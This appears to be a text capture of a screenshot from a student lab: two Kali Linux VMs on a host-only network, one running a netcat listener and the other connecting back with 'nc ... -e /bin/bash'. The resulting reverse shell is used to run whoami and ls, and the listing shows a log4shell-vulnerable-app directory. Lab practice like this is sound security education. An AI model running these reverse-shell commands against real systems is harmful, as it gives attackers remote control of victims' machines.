 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 1:57
g21328035@kali: ~/Desktop
Session Actions Edit View Help
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 47256
whoami
g21328035
hostname
kali
pwd
/home/g21328035/Desktop
ls
hacked.txt
log4shell-vulnerable-app
Right Ctrl
kali linux Clone [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 1:57
g21328035@kali: ~/Desktop
Session Actions Edit View Help
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc 192.168.56.101 4444 -e /bin/bash
Right Ctrl
4
78°F
Partly cloudy
Search
99+
zoom
1
x64
11:27 AM
3/12/2026